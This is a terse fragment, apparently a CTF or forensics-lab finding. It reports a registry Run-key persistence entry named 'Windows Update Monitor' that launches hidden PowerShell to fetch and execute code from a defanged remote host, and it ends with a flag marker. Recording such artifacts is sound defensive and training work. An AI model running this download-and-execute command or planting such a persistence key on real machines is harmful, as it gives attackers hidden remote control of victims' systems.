 Path: Software/Microsoft/Windows/CurrentVersion/Run/ : Windows Update Monitor set to : powershell -nop -w hidden -c iwr http://cdn.update-catalog[.]com/agent?v=1 -UseBasicParsing|iex ; # flag_value_1_of_8-47cb